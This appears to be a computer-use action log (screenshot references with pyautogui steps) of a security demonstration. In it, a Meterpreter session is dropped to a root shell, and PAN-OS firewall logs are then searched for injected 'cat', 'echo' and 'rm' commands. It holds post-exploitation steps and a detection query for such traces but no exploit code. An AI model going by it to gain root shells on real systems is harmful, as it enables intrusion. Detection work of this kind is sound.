
pyautogui.press('Return')

pyautogui.press('Return')

# - Drop into a system shell from Meterpreter and run whoami, which returns root
pyautogui.write('shell')

pyautogui.write('whoami')

pyautogui.press('Return')

pyautogui.write('p')

pyautogui.press('Return')

pyautogui.moveTo(222, 176)

pyautogui.doubleClick(192, 176)

pyautogui.moveTo(238, 361)

pyautogui.moveTo(284, 405)

pyautogui.moveTo(164, 145)

pyautogui.moveTo(33, 97)

# - Inspect the PAN-OS Dashboard System Logs widget for user cat and echo login entries
pyautogui.doubleClick(56, 99)

# - Add an OR *rm* term to the panw.panos.description query, then delete it again
pyautogui.write('OR')

pyautogui.write('*rm')

pyautogui.press('Return')
